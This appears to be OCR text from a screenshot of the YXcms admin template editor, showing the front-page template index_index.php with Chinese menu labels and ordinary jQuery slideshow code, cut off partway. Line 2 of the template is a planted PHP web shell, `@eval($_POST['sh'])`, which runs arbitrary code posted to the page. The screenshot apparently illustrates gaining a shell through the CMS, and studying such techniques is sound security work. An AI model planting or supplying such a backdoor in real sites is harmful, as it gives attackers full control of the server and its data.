 YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户: YX 首页
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置: 【模板内容编辑】
index_index.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php @eval($_POST['sh']);?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {
9 //首页大幻灯开始
10 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
11 jQuery('.cycleslider-wrap').hover(function(){
12 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
13 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
14 }, function() {
15 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
16 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
17 });
18
19 jQuery(".cycleslider-wrap").fadeIn(1000);
20 jQuery(".slider-wrap .loader").css({display: "none"});
21 jQuery("#slider").cycle({
22 fx: "turnDown",
23 speed: "800",
24 timeout: "4000",
25 easing: "easeOutBounce",
26 next: "#cycle-next",